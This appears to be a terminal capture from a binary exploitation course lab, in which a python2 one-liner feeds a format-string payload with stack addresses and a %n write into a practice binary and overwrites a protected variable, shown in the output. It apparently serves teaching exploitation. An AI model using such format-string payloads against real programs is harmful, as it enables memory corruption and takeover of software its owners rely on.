 [Slate][MBE]$ python2 -c 'print("\xcc\xd5\xff\xffJUNK\xce\xd5\xff\xff"+"%08x."
*4+"%08x%n%08x%x")' | ./release/format_strings/fmt_lec02
����JUNK����00000064.f7fad600.f7e8c6b5.ffffd59f.ffffd59e4b4e554affffd5ce
unchangeable @ 0xffffd5cc
HACKER!
unchangeable changed to 0x38